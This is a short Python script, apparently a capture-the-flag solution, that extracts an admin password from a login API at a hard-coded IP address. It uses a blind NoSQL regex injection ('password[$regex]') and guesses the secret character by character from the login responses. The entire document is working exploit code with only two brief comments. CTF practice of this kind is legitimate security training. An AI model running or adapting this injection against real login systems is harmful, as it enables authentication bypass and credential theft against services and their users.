 import requests
import string
flag = "CHTB{"
url = "http://165.227.227.24:30123/api/login"
restart = True
while restart:
    restart = False
    # Characters like *, ., &, and + has to be avoided because we use regex
    for i in string.ascii_letters + string.digits + "!@#$%^()@_{}":
        payload = flag + i
        post_data = {'username': 'admin', 'password[$regex]': payload + ".*"}
        r = requests.post(url, data=post_data, allow_redirects=False)
        if r.json()['message'] != 'Login Failed':
            print(payload)
            restart = True
            flag = payload
            # Exit if "}" gives a valid redirect
            if i == "}":
                print("\nFlag: " + flag)
                exit(0)
            break